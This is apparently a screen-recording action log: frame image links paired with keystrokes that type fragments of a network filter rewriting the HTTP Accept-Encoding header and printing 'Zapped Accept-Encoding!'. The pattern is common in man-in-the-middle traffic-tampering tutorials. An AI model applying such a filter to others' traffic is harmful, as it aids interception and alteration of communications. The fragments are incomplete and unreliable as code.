
type(",")

type("\"")

type("ccept")

type("A")

key("Right")

type("-")

type("R")

type("ubbi")

type("hsh")

type("!")

type(";")

key("Return")

- Add msg("Zapped Accept-Encoding!\n"); and close both code blocks with braces
type("m")

type("sg()")

type("\"\"")

type("Za")
